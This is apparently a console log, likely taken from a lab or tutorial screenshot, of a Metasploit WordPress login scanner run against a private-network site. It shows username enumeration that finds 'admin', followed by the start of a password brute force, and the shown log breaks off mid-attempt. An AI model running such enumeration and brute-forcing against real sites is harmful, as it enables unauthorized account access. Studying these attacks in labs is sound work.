 msf6 auxiliary(scanner/http/wordpress_login_enum) > run
[*] http://192.168.139.197:8585/wordpress/ - WordPress Version 4.6.1 detected
[*] http://192.168.139.197:8585/wordpress/ - WordPress User-Enumeration - Running User Enumeration
[+] http://192.168.139.197:8585/wordpress/ - Found user 'admin' with id 1
[+] http://192.168.139.197:8585/wordpress/ - Usernames stored in: /root/.msf4/loot/20211205173814_default_192.168.1
39.197_wordpress.users_897618.txt
[*] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Running User Validation
[*] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Checking Username:'kaan1'
[-] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Invalid Username: 'kaan1'
[*] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Checking Username:'kaan2'
[-] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Invalid Username: 'kaan2'
[*] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Checking Username:'admin'
[+] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Username: 'admin' - is VALID
[*] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Checking Username:'administrator'
[-] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Invalid Username: 'administrator'
[*] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Checking Username:'root'
[-] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Invalid Username: 'root'
[*] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Checking Username:'kaan3'
[-] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Invalid Username: 'kaan3'
[+] http://192.168.139.197:8585/wordpress/ - WordPress User-Validation - Found 1 valid user
[*] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Running Bruteforce
[*] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Skipping all but 1 valid user
[*] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Trying username:'admin' with password:'1'
[-] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Failed to login as 'admin'
[*] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Trying username:'admin' with password:'2'
[-] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Failed to login as 'admin'
[*] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Trying username:'admin' with password:'3'
[-] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Failed to login as 'admin'
[*] http://192.168.139.197:8585/wordpress/ - WordPress Brute Force - Trying username:'admin' with password:'4'